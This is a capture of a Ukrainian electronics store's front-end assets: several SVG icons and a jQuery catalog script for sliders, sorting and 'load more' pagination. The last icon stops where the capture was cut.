<path d="M31 8.82178L29.0714 8.82178" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 14.6074L29.0714 14.6074" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 20.3931L29.0714 20.3931" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 26.1787L29.0714 26.1787" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 8.82178L4.00014 8.82178" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 14.6074L4.00014 14.6074" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 20.3931L4.00014 20.3931" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 26.1787L4.00014 26.1787" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1402_41509" x1="14.3287" y1="32.5933" x2="25.0857" y2="0.268135" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/quick-link-config.svg
body_size: 220
content:
<svg width="36" height="35" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="13" height="29" rx="1" transform="matrix(1 0 0 -1 5.833 34)" fill="url(#a)"/><rect width="13" height="29" rx="1" transform="matrix(1 0 0 -1 3.833 32)" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/><rect width="13" height="29" rx="1" transform="matrix(1 0 0 -1 3.833 32)" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/><circle cx="9.333" cy="22.5" r="1.5" fill="#A2C617"/><circle cx="9.333" cy="22.5" r="1.5" fill="#94B80A"/><circle cx="9.333" cy="27.5" r="1.5" fill="#A2C617"/><circle cx="9.333" cy="27.5" r="1.5" fill="#94B80A"/><path d="M6 7h9" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/><path d="M6 7h9" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/><path d="m15.853 3 14.978 2.708" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/><path d="m15.853 3 14.978 2.708" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/><path d="M30.133 16a.7.7 0 1 0 1.4 0h-1.4zm1.4-10a.7.7 0 1 0-1.4 0h1.4zm0 10V6h-1.4v10h1.4z" fill="#A2C617"/><path d="M30.133 16a.7.7 0 1 0 1.4 0h-1.4zm1.4-10a.7.7 0 1 0-1.4 0h1.4zm0 10V6h-1.4v10h1.4z" fill="#94B80A"/><circle cx="26.833" cy="25" r="2.692" stroke="#A2C617" stroke-width="1.4"/><circle cx="26.833" cy="25" r="2.692" stroke="#94B80A" stroke-width="1.4"/><path d="M26.088 18.832a1 1 0 0 1 1.49 0l.917 1.024a1 1 0 0 0 .8.332l1.373-.076a1 1 0 0 1 1.053 1.054l-.075 1.372a1 1 0 0 0 .331.8l1.024.917a1 1 0 0 1 0 1.49l-1.024.917a1 1 0 0 0-.331.8l.075 1.372a1 1 0 0 1-1.053 1.054l-1.373-.076a1 1 0 0 0-.8.332l-.917 1.024a1 1 0 0 1-1.49 0l-.916-1.024a1 1 0 0 0-.8-.332l-1.373.076a1 1 0 0 1-1.054-1.054l.076-1.372a1 1 0 0 0-.331-.8l-1.024-.917a1 1 0 0 1 0-1.49l1.024-.917a1 1 0 0 0 .331-.8l-.076-1.372A1 1 0 0 1 23 20.112l1.372.076a1 1 0 0 0 .8-.332l.917-1.024z" stroke="#A2C617" stroke-width="1.4"/><path d="M26.088 18.832a1 1 0 0 1 1.49 0l.917 1.024a1 1 0 0 0 .8.332l1.373-.076a1 1 0 0 1 1.053 1.054l-.075 1.372a1 1 0 0 0 .331.8l1.024.917a1 1 0 0 1 0 1.49l-1.024.917a1 1 0 0 0-.331.8l.075 1.372a1 1 0 0 1-1.053 1.054l-1.373-.076a1 1 0 0 0-.8.332l-.917 1.024a1 1 0 0 1-1.49 0l-.916-1.024a1 1 0 0 0-.8-.332l-1.373.076a1 1 0 0 1-1.054-1.054l.076-1.372a1 1 0 0 0-.331-.8l-1.024-.917a1 1 0 0 1 0-1.49l1.024-.917a1 1 0 0 0 .331-.8l-.076-1.372A1 1 0 0 1 23 20.112l1.372.076a1 1 0 0 0 .8-.332l.917-1.024z" stroke="#94B80A" stroke-width="1.4"/><defs><linearGradient id="a" x1="4.719" y1="33.413" x2="26.252" y2="4.406" gradientUnits="userSpaceOnUse"><stop stop-color="#94B80A" stop-opacity=".47"/><stop offset="1" stop-color="#94B80A" stop-opacity="0"/></linearGradient></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3446-h.svg
body_size: 886
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_359)">
<path d="M25.7141 6.98407H11.7465C9.29571 6.98407 7.30176 8.97998 7.30176 11.4335V28.5665C7.30176 31.02 9.29571 33.0159 11.7465 33.0159H25.7141C28.1649 33.0159 30.1589 31.02 30.1589 28.5665V11.4335C30.1589 8.97998 28.1649 6.98407 25.7141 6.98407ZM28.889 28.5665C28.889 30.32 27.4647 31.746 25.7141 31.746H11.7464C9.99577 31.746 8.57147 30.3199 8.57147 28.5665V11.4335C8.57147 9.67994 9.99577 8.25397 11.7464 8.25397H25.7141C27.4647 8.25397 28.889 9.68003 28.889 11.4335V28.5665Z" fill="#94B80A"/>
<path d="M26 7.5H11.5L13 1H24.5L26 7.5Z" fill="url(#paint0_linear_209_359)" fill-opacity="0.54"/>
<path d="M26.9743 7.50558L26.045 2.39332C25.8007 1.05097 24.5419 0 23.1787 0H14.2823C12.9195 0 11.6604 1.05097 11.4162 2.39332L10.4869 7.50558C10.453 7.69094 10.5037 7.88114 10.6241 8.02576C10.7446 8.17039 10.9231 8.254 11.1115 8.254H26.3496C26.5378 8.254 26.7164 8.1702 26.837 8.02576C26.9576 7.88123 27.0081 7.69094 26.9743 7.50558ZM11.8723 6.9841L12.6654 2.62026C12.7988 1.88802 13.539 1.26981 14.2822 1.26981H23.1786C23.9218 1.26981 24.6622 1.88867 24.7954 2.62026L25.5888 6.9841H11.8723Z" fill="#94B80A"/>
<path d="M26.8361 31.9743C26.7156 31.8297 26.537 31.7461 26.3487 31.7461H11.1106C10.9224 31.7461 10.7438 31.8299 10.6232 31.9743C10.5025 32.1188 10.452 32.3091 10.4859 32.4945L11.4153 37.6068C11.6596 38.9491 12.9187 40.0001 14.2815 40.0001H23.1779C24.541 40.0001 25.7998 38.9491 26.044 37.6068L26.9733 32.4945C27.0072 32.3091 26.9566 32.1189 26.8361 31.9743ZM24.7948 37.3796C24.6614 38.1114 23.9212 38.7301 23.178 38.7301H14.2816C13.5383 38.7301 12.798 38.1119 12.6647 37.3796L11.8714 33.0158H25.5879L24.7948 37.3796Z" fill="#94B80A"/>
<path d="M26 33H11.5L13 39.5H24.5L26 33Z" fill="url(#paint1_linear_209_359)" fill-opacity="0.54"/>
<path d="M30.8877 13.3333H29.5236C29.173 13.3333 28.8887 13.6173 28.8887 13.9683V19.6826C28.8887 20.0335 29.173 20.3175 29.5236 20.3175H30.8877C31.886 20.3175 32.6982 19.5053 32.6982 18.507V15.1439C32.6982 14.1455 31.886 13.3333 30.8877 13.3333ZM31.4284 18.507C31.4284 18.8052 31.186 19.0476 30.8877 19.0476H30.1586V14.6031H30.8877C31.186 14.6031 31.4284 14.8455 31.4284 15.1438V18.507Z" fill="#94B80A"/>
<path d="M12.1945 9.70983C11.9466 9.46188 11.5447 9.46188 11.2967 9.70983L9.7094 11.2972C9.46145 11.5451 9.46145 11.947 9.7094 12.1949C9.83338 12.3189 9.99595 12.381 10.1582 12.381C10.3206 12.381 10.4832 12.3189 10.6071 12.1949L12.1944 10.6076C12.4425 10.3597 12.4425 9.95778 12.1945 9.70983Z" fill="#94B80A"/>
<path d="M14.735 9.70983C14.4871 9.46188 14.0852 9.46188 13.8372 9.70983L10.3451 13.2019C10.0972 13.4499 10.0972 13.8518 10.3451 14.0997C10.4691 14.2237 10.6317 14.2857 10.794 14.2857C10.9564 14.2857 11.119 14.2237 11.2428 14.0997L14.7349 10.6076C14.983 10.3597 14.983 9.95778 14.735 9.70983Z" fill="#94B80A"/>
</g>
<defs>
<linearGradient id="paint0_linear_209_359" x1="19" y1="0.5" x2="19" y2="7.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#A2C617"/>
<stop offset="1" stop-color="#A2C617" stop-opacity="0.3"/>
</linearGradient>
<linearGradient id="paint1_linear_209_359" x1="19" y1="40" x2="19" y2="33" gradientUnits="userSpaceOnUse">
<stop stop-color="#A2C617"/>
<stop offset="1" stop-color="#A2C617" stop-opacity="0.3"/>
</linearGradient>
<clipPath id="clip0_209_359">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/ichat-5.svg
body_size: 1334
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="10" cy="10" r="10" fill="url(#paint0_linear_12474_31155)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.14477 5.527C8.62464 5.50491 8.77764 5.5 10 5.5C11.2224 5.5 11.3754 5.50532 11.8548 5.527C12.3343 5.54868 12.6615 5.62518 12.9479 5.73605C13.2478 5.84936 13.5198 6.0265 13.7448 6.25559C13.9739 6.48018 14.1506 6.75182 14.2635 7.05209C14.3748 7.33845 14.4509 7.66573 14.473 8.14436C14.4951 8.62505 14.5 8.77805 14.5 10C14.5 11.2224 14.4947 11.3754 14.473 11.8552C14.4513 12.3339 14.3748 12.6611 14.2635 12.9475C14.1506 13.2478 13.9736 13.5199 13.7448 13.7448C13.5198 13.9739 13.2478 14.1506 12.9479 14.2635C12.6615 14.3748 12.3343 14.4509 11.8556 14.473C11.3754 14.4951 11.2224 14.5 10 14.5C8.77764 14.5 8.62464 14.4947 8.14477 14.473C7.66614 14.4513 7.33886 14.3748 7.0525 14.2635C6.75219 14.1506 6.48011 13.9736 6.25518 13.7448C6.02625 13.5201 5.84908 13.2481 5.73605 12.9479C5.62518 12.6615 5.54909 12.3343 5.527 11.8556C5.50491 11.375 5.5 11.222 5.5 10C5.5 8.77764 5.50532 8.62464 5.527 8.14518C5.54868 7.66573 5.62518 7.33845 5.73605 7.05209C5.84925 6.75185 6.02655 6.4799 6.25559 6.25518C6.4802 6.0263 6.75201 5.84914 7.05209 5.73605C7.33845 5.62518 7.66573 5.54909 8.14436 5.527H8.14477ZM11.8184 6.337C11.3439 6.31532 11.2015 6.31082 10 6.31082C8.7985 6.31082 8.65614 6.31532 8.18159 6.337C7.74264 6.35705 7.50455 6.43027 7.34582 6.49205C7.13595 6.57386 6.98582 6.67082 6.82832 6.82832C6.67902 6.97357 6.56412 7.15039 6.49205 7.34582C6.43027 7.50455 6.35705 7.74264 6.337 8.18159C6.31532 8.65614 6.31082 8.7985 6.31082 10C6.31082 11.2015 6.31532 11.3439 6.337 11.8184C6.35705 12.2574 6.43027 12.4955 6.49205 12.6542C6.56405 12.8493 6.679 13.0265 6.82832 13.1717C6.97355 13.321 7.15068 13.436 7.34582 13.508C7.50455 13.5697 7.74264 13.643 8.18159 13.663C8.65614 13.6847 8.79809 13.6892 10 13.6892C11.2019 13.6892 11.3439 13.6847 11.8184 13.663C12.2574 13.643 12.4955 13.5697 12.6542 13.508C12.864 13.4261 13.0142 13.3292 13.1717 13.1717C13.321 13.0265 13.436 12.8493 13.508 12.6542C13.5697 12.4955 13.643 12.2574 13.663 11.8184C13.6847 11.3439 13.6892 11.2015 13.6892 10C13.6892 8.7985 13.6847 8.65614 13.663 8.18159C13.643 7.74264 13.5697 7.50455 13.508 7.34582C13.4261 7.13595 13.3292 6.98582 13.1717 6.82832C13.0264 6.67903 12.8496 6.56413 12.6542 6.49205C12.4955 6.43027 12.2574 6.35705 11.8184 6.337ZM9.42523 11.3872C9.74622 11.5208 10.1037 11.5389 10.4365 11.4382C10.7693 11.3376 11.0568 11.1246 11.25 10.8355C11.4432 10.5464 11.53 10.1992 11.4957 9.85318C11.4613 9.50718 11.3079 9.18385 11.0616 8.93841C10.9046 8.78151 10.7148 8.66138 10.5058 8.58665C10.2968 8.51192 10.0738 8.48447 9.85293 8.50625C9.63205 8.52804 9.41874 8.59853 9.22837 8.71264C9.038 8.82676 8.8753 8.98167 8.75199 9.16621C8.62867 9.35076 8.5478 9.56035 8.51521 9.77989C8.48262 9.99944 8.49911 10.2235 8.56349 10.4359C8.62788 10.6483 8.73856 10.8438 8.88757 11.0083C9.03657 11.1728 9.2202 11.3022 9.42523 11.3872ZM8.36445 8.36445C8.57924 8.14967 8.83422 7.9793 9.11485 7.86306C9.39548 7.74682 9.69625 7.68699 10 7.68699C10.3037 7.68699 10.6045 7.74682 10.8852 7.86306C11.1658 7.9793 11.4208 8.14967 11.6355 8.36445C11.8503 8.57924 12.0207 8.83422 12.1369 9.11485C12.2532 9.39548 12.313 9.69625 12.313 10C12.313 10.3037 12.2532 10.6045 12.1369 10.8852C12.0207 11.1658 11.8503 11.4208 11.6355 11.6355C11.2018 12.0693 10.6134 12.313 10 12.313C9.38655 12.313 8.79823 12.0693 8.36445 11.6355C7.93068 11.2018 7.68699 10.6134 7.68699 10C7.68699 9.38655 7.93068 8.79823 8.36445 8.36445ZM12.826 8.03145C12.8792 7.98125 12.9218 7.92087 12.9513 7.8539C12.9808 7.78693 12.9965 7.71472 12.9976 7.64156C12.9986 7.5684 12.985 7.49577 12.9575 7.42797C12.93 7.36017 12.8892 7.29857 12.8374 7.24683C12.7857 7.1951 12.7241 7.15426 12.6563 7.12676C12.5885 7.09925 12.5159 7.08563 12.4427 7.08669C12.3695 7.08776 12.2973 7.10349 12.2304 7.13297C12.1634 7.16244 12.103 7.20505 12.0528 7.25827C11.9552 7.36178 11.9017 7.49928 11.9038 7.64156C11.9059 7.78385 11.9633 7.91972 12.0639 8.02034C12.1645 8.12097 12.3004 8.17841 12.4427 8.18049C12.585 8.18256 12.7225 8.1291 12.826 8.03145Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_12474_31155" x1="15.25" y1="-0.5" x2="2.25" y2="22" gradientUnits="userSpaceOnUse">
<stop stop-color="#6818A7"/>
<stop offset="0.673814" stop-color="#EE542E"/>
<stop offset="0.92839" stop-color="#F7CD61"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/catalog.js?v=1764342562
body_size: 2104
content:
$(function(){
    if($(".categories-slider .swiper").length){
        let swiper = $(".categories-slider .swiper")[0];
        let defaults = {
            spaceBetween: 10,
            slidesPerView: 1.1,
            loop: true,
            navigation: {
                nextEl: ".categories-slider .swiper-button-next",
                prevEl: ".categories-slider .swiper-button-prev",
            }
        };

        let optionsData = swiper.dataset.swiper
            ? JSON.parse(swiper.dataset.swiper)
            : {};
        // combine defaults and custom options
        let options = {
            ...defaults,
            ...optionsData
        };

        var swiperCategoriesSlider = new Swiper(".categories-slider .swiper", options);
    }

    if ($('.top-article__slider')[0]) {
        const swiperTopArticlesSlider = new Swiper('.top-article__slider', {
            spaceBetween: 14,
            slidesPerView: 'auto',
            scrollbar: {
                el: '.swiper-scrollbar',
                draggable: true,
            },
            navigation: {
                nextEl: '.top-article .swiper-button-next',
                prevEl: '.top-article .swiper-button-prev',
            },
            breakpoints: {
                992: {
                    spaceBetween: 14
                }
            }
        });
    }


    if($('#scrollTo').length){
            $('body, html').animate({scrollTop: $('#scrollTo').offset().top});
    }
    if ($('.catalog-slider-main-mobile__container')[0]) {
        const swiperCategoriesSlider = new Swiper('.catalog-slider-main-mobile__container', {
            spaceBetween: 5,
            slidesPerView: 'auto',
            a11y: false,
            scrollbar: {
                el: '.swiper-scrollbar',
                draggable: true,
            },
            navigation: {
                nextEl: '.catalog-slider-main-mobile .swiper-button-next',
                prevEl: '.catalog-slider-main-mobile .swiper-button-prev',
            },
            breakpoints: {
                /*480: {
                    slidesPerView: 2,
                    spaceBetween: 10
                },*/
                992: {
                    //slidesPerView: 3,
                    spaceBetween: 10
                }
            }
        });
    }

    // catalog categories slider
    if ($('.catalog-top-categories__container')[0]) {
        const swiperCategoriesSlider = new Swiper('.catalog-top-categories__container', {
            spaceBetween: 5,
            slidesPerView: 'auto',
            scrollbar: {
                el: '.swiper-scrollbar',
                draggable: true,
            },
            navigation: {
                nextEl: '.catalog-top-categories .swiper-button-next',
                prevEl: '.catalog-top-categories .swiper-button-prev',
            },
            breakpoints: {
                992: {
                    spaceBetween: 14
                }
            }
        });
    }

    var swiperProductsViewed = new Swiper(".products-viewed__slider .swiper", {
        spaceBetween: 10,
        slidesPerView: 2,
        autoHeight: true,
        loop: false,
        simulateTouch: true,
        nested: false,
        allowTouchMove: true,
        touchStartPreventDefault: false,
        touchMoveStopPropagation: true,
        touchStartForcePreventDefault: true,
        navigation: {
            nextEl: ".products-viewed__slider .swiper-button-next",
            prevEl: ".products-viewed__slider .swiper-button-prev",
        },
        scrollbar: {
            el: '.products-viewed__slider .swiper-scrollbar',
            draggable: true,
        },
        breakpoints: {
            1180: {
                slidesPerView: 3,
                spaceBetween: 14,
            },
            1460: {
                slidesPerView: 4,
                spaceBetween: 34,
            }
        }
    });

    $('.main .content').on('click', '.category-sort-container__switch-view .category-sort-container__switch-view__btn', function(){
        if ($(this).hasClass('active')) {
            return false;
        } else {
            $('.category-sort-container__switch-view__btn').removeClass('active');
            if ($(this).hasClass('category-sort-container__switch-view__btn-list')) {
                $('.category-sort-container__switch-view__btn-list').addClass('active');
                $('.catalog-container').removeClass('catalog-container--buble').addClass('catalog-container--list');
            } else {
                $('.category-sort-container__switch-view__btn-buble').addClass('active');
                $('.catalog-container').removeClass('catalog-container--list').addClass('catalog-container--buble');
            }
            return false;
        }
    });

    bindSort();

    if ($('.counter-days')[0]) {
        setInterval(function () {
            makeTimer();
        }, 1000);
    }

    $('#catalogList').on('click', '.box-load-more__btn', function () {
        let $container = $('#catalogList');
        let $button = $(this);
        window.page++;
        url = replaceParam(window.location.href, 'page', window.page);
        url = replaceParam(url, 'ajax', 1);
        url = replaceParam(url, 'list', 1);
        $.ajax({
            type: 'GET',
            url: url,
            dataType: 'json',
            success: function (json) {
                if(json.data.list){
                    $('.catalog-container--buble, .catalog-container--list').append(json.data.list);
                    $('.box-load-more').remove();
                    $(json.data.showMore).insertAfter($container.find('.catalog-container'));
                    applyProductSlider();
                    $('body > * .modal').appendTo('body');
                }
            }
        });
    });

    $('.promo_showmore').on('click', '.box-load-more__btn', function () {
        let $button = $(this);

        $button.attr('data-page', parseInt($button.attr('data-page')) + 1);

        url = replaceParam(window.promoHref, 'page', $button.attr('data-page'));
        url = replaceParam(url, 'ajax', 1);
        url = replaceParam(url, 'id_category', $button.attr('data-id_category'));
        $.ajax({
            type: 'GET',
            url: url,
            dataType: 'json',
            success: function (json) {
                if(json.data.list){
                    let $container = $button.parent().prev();
                    $container.append(json.data.list);
                    if(parseInt($button.attr('data-page')) * window.perPage > parseInt($button.attr('data-count'))){
                        $button.remove();
                    }else{
                        $button.show();
                        const left = Math.min(window.perPage, parseInt($button.attr('data-count')) - parseInt($button.attr('data-page')) * window.perPage);
                        $button.html(lajax.t('Показать еще' + ' ' + left ) + ' ' + tools.declOfNums(left, lajax.t('товар,товара,товаров').split(',')));
                    }
                }else if(json.data.html){
                    let $container = $button.parent().parent();
                    $container.append(json.data.html);
                    filter.init($container.find('.category_filter'));
                }
                applyProductSlider();
                $('body > * .modal').appendTo('body');
            }
        });

    });

    $('body').on('click', '.build-item__btn_remove', function (){
        $('#modalAlertRemoveMyConfig input[name="id_assembly"]').val($(this).attr('data-id_assembly'));
    });

    applyProductSlider();

    // product card sticky product panel - panel pinned event
    (function (document, window, undefined) {

        let windowScroll;

        function addListener(element, event, listener) {
            if (element.addEventListener) {
                element.addEventListener(event, listener);
            } else {
                // noinspection JSUnresolvedVariable
                if (element.attachEvent) {
                    element.attachEvent('on' + event, listener);
                } else {
                    console.log('Failed to attach event.');
                }
            }
            return element;
        }

        function isSticky(element) {
            if ('sticky' !== getComputedStyle(element).position) {
                return false;
            }
            return (1 >= (element.getBoundingClientRect().top - parseInt(getComputedStyle(element).top)));
        }

        function toggleSticky(element) {
            if (isSticky(element)) {
                element.classList.add('is-pinned');
            } else {
                element.classList.remove('is-pinned');
            }
            return element;
        }


        function toggleStickyFilter() {
            toggleSticky(document.querySelector('.mobile-catalog-filter-bar'));
        }

        if ($('.mobile-catalog-filter-bar')[0]) {
            addListener(window, 'scroll', function () {
                clearTimeout(windowScroll);
                windowScroll = setTimeout(toggleStickyFilter, 50);
            });
            toggleStickyFilter();
        }


    })(document, window);



});

function replaceParam(uri, key, value) {
    var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
    var separator = uri.indexOf('?') !== -1 ? "&" : "?";
    if (uri.match(re)) {
        return uri.replace(re, '$1' + key + "=" + value + '$2');
    }
    else {
        return uri + separator + key + "=" + value;
    }
}

function bindSort()
{
    $sortSelect = $('.sorting-box__select').each(function () {
        if(!$(this).hasClass('select2-hidden-accessible'))
        $(this).select2({
            minimumResultsForSearch: -1,
            language: 'ru',
            dropdownCssClass: 'dropdown-sorting-select',
            dropdownAutoWidth: true,
            dropdownParent: $(this).closest('.sorting-box')[0]
        });
    });

    $sortSelect.on("select2:open", function (e) {
        $('body').addClass('body-sort-select-open');
    });
    $sortSelect.on("select2:close", function (e) {
        $('body').removeClass('body-sort-select-open');
    });

    $sortSelect.on("change", function (e) {
        window.location.href = $(this).find('option:selected').attr('data-href');
    });
}

function applyProductSlider()
{
    var $sProductsSlider = $('.catalog-container .product-item');
    if ($sProductsSlider.length) {
        $sProductsSlider.each(function(i, $sProductsSlider) {
            initProductsSlider($($sProductsSlider));
        })
    }
}

function initProductsSlider($this) {
    var $el = $this.find('.swiper').not('.swiper-initialized'),
        navNext = $this.find('.swiper-button-next')[0],
        navPrev = $this.find('.swiper-button-prev')[0];
    if($el.length){
        navBullets = $this.find('.swiper-pagination')[0];
        var $swiper = new Swiper($el[0], {
            spaceBetween: 0,
            slidesPerView: 1,
            loop: true,
            a11y: false,
            lazy: true,
            navigation: {
                nextEl: navNext,
                prevEl: navPrev,
            },
            pagination: {
                el: navBullets,
                type: 'bullets',
            },
        });
    }


}

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c413-h.svg
body_size: 2619
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="20.9688" y1="2.0014" x2="27.1298" y2="20.5156" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="1.9271" y1="9.8529" x2="38.0729" y2="9.8529" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 30.300781 31.699219 C 30.300781 35.34375 27.34375 38.300781 23.699219 38.300781 C 20.054688 38.300781 17.101562 35.34375 17.101562 31.699219 C 17.101562 28.054688 20.054688 25.101562 23.699219 25.101562 C 27.34375 25.101562 30.300781 28.054688 30.300781 31.699219 Z M 30.300781 31.699219 "/>
<path style="fill-rule:nonzero;fill:url(#linear1);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 36.800781 18 L 3.199219 18 C 2.5 18 1.898438 17.398438 1.898438 16.699219 L 1.898438 3 C 1.898438 2.300781 2.5 1.699219 3.199219 1.699219 L 36.800781 1.699219 C 37.5 1.699219 38.101562 2.300781 38.101562 3 L 38.101562 16.800781 C 38.101562 17.398438 37.5 18 36.800781 18 Z M 36.800781 18 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 15.601562 16.199219 C 11.800781 16.199219 8.101562 16.199219 4.300781 16.199219 C 3.601562 16.199219 3.398438 16 3.398438 15.300781 C 3.398438 11.898438 3.398438 8.398438 3.398438 5 C 3.398438 4.300781 3.601562 4.101562 4.300781 4.101562 C 11.800781 4.101562 19.398438 4.101562 26.898438 4.101562 C 27.601562 4.101562 27.800781 4.300781 27.800781 5 C 27.800781 8.398438 27.800781 11.898438 27.800781 15.300781 C 27.800781 16 27.699219 16.199219 26.898438 16.199219 C 23.101562 16.199219 19.398438 16.199219 15.601562 16.199219 Z M 19.199219 12.601562 C 16.898438 12.601562 14.699219 12.601562 12.398438 12.601562 C 12.398438 13.398438 12.398438 14.300781 12.398438 15.101562 C 14.699219 15.101562 16.898438 15.101562 19.199219 15.101562 C 19.199219 14.199219 19.199219 13.398438 19.199219 12.601562 Z M 22.5 8.898438 C 22.5 9.800781 22.5 10.601562 22.5 11.398438 C 23.898438 11.398438 25.300781 11.398438 26.601562 11.398438 C 26.601562 10.601562 26.601562 9.699219 26.601562 8.898438 C 25.300781 8.898438 23.898438 8.898438 22.5 8.898438 Z M 16.300781 7.699219 C 17.300781 7.699219 18.199219 7.699219 19.101562 7.699219 C 19.101562 6.898438 19.101562 6 19.101562 5.199219 C 18.101562 5.199219 17.199219 5.199219 16.300781 5.199219 C 16.300781 6.101562 16.300781 6.898438 16.300781 7.699219 Z M 20.300781 7.699219 C 21.300781 7.699219 22.199219 7.699219 23.101562 7.699219 C 23.101562 6.898438 23.101562 6 23.101562 5.199219 C 22.199219 5.199219 21.199219 5.199219 20.300781 5.199219 C 20.300781 6.101562 20.300781 6.898438 20.300781 7.699219 Z M 15.199219 5.199219 C 14.199219 5.199219 13.300781 5.199219 12.398438 5.199219 C 12.398438 6.101562 12.398438 6.898438 12.398438 7.699219 C 13.398438 7.699219 14.300781 7.699219 15.199219 7.699219 C 15.199219 6.898438 15.199219 6.101562 15.199219 5.199219 Z M 10.601562 11.398438 C 11.601562 11.398438 12.5 11.398438 13.398438 11.398438 C 13.398438 10.601562 13.398438 9.699219 13.398438 8.898438 C 12.398438 8.898438 11.5 8.898438 10.601562 8.898438 C 10.601562 9.699219 10.601562 10.601562 10.601562 11.398438 Z M 14.5 11.398438 C 15.5 11.398438 16.398438 11.398438 17.300781 11.398438 C 17.300781 10.5 17.300781 9.699219 17.300781 8.898438 C 16.300781 8.898438 15.398438 8.898438 14.5 8.898438 C 14.5 9.699219 14.5 10.5 14.5 11.398438 Z M 18.5 8.898438 C 18.5 9.699219 18.5 10.601562 18.5 11.398438 C 19.398438 11.398438 20.398438 11.398438 21.300781 11.398438 C 21.300781 10.601562 21.300781 9.699219 21.300781 8.898438 C 20.398438 8.898438 19.5 8.898438 18.5 8.898438 Z M 8.398438 5.199219 C 8.398438 6 8.398438 6.898438 8.398438 7.699219 C 9.398438 7.699219 10.300781 7.699219 11.199219 7.699219 C 11.199219 6.898438 11.199219 6 11.199219 5.199219 C 10.199219 5.199219 9.300781 5.199219 8.398438 5.199219 Z M 23.101562 15 C 23.101562 14.101562 23.101562 13.300781 23.101562 12.5 C 22.101562 12.5 21.199219 12.5 20.300781 12.5 C 20.300781 13.300781 20.300781 14.101562 20.300781 15 C 21.300781 15 22.199219 15 23.101562 15 Z M 8.398438 12.601562 C 8.398438 13.398438 8.398438 14.300781 8.398438 15.101562 C 9.300781 15.101562 10.300781 15.101562 11.199219 15.101562 C 11.199219 14.300781 11.199219 13.398438 11.199219 12.601562 C 10.199219 12.601562 9.300781 12.601562 8.398438 12.601562 Z M 7.199219 7.699219 C 7.199219 6.800781 7.199219 6 7.199219 5.199219 C 6.300781 5.199219 5.398438 5.199219 4.601562 5.199219 C 4.601562 6 4.601562 6.898438 4.601562 7.699219 C 5.398438 7.699219 6.300781 7.699219 7.199219 7.699219 Z M 7.199219 15 C 7.199219 14.101562 7.199219 13.300781 7.199219 12.5 C 6.300781 12.5 5.398438 12.5 4.601562 12.5 C 4.601562 13.300781 4.601562 14.199219 4.601562 15 C 5.5 15 6.300781 15 7.199219 15 Z M 9.398438 8.898438 C 8.5 8.898438 7.699219 8.898438 6.800781 8.898438 C 6.800781 9.699219 6.800781 10.601562 6.800781 11.398438 C 7.699219 11.398438 8.5 11.398438 9.398438 11.398438 C 9.398438 10.5 9.398438 9.699219 9.398438 8.898438 Z M 24.300781 5.199219 C 24.300781 6 24.300781 6.898438 24.300781 7.699219 C 25.101562 7.699219 25.898438 7.699219 26.601562 7.699219 C 26.601562 6.898438 26.601562 6 26.601562 5.199219 C 25.898438 5.199219 25.101562 5.199219 24.300781 5.199219 Z M 26.699219 12.601562 C 25.898438 12.601562 25.101562 12.601562 24.398438 12.601562 C 24.398438 13.398438 24.398438 14.199219 24.398438 15.101562 C 25.199219 15.101562 26 15.101562 26.699219 15.101562 C 26.699219 14.199219 26.699219 13.398438 26.699219 12.601562 Z M 4.601562 8.898438 C 4.601562 9.800781 4.601562 